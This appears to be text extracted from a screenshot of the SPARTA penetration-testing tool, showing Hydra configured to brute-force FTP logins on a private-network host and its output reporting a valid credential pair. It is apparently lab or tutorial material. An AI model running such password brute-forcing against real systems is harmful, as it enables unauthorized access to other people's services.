 SPARTA 1.0.2 (BETA) - untitled - /root/
File Help
Scan Brute
1 2
IP 192.168.145.178 Port 21 Service ftp Run
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
Username anonymous Username list Browse Found usernames
Password password Password list efault-userpass.txt Browse Found passwords Threads 16
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.145.178 login: anonymous password: guest:guest
[STATUS] attack finished for 192.168.145.178 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-03-10 06:03:38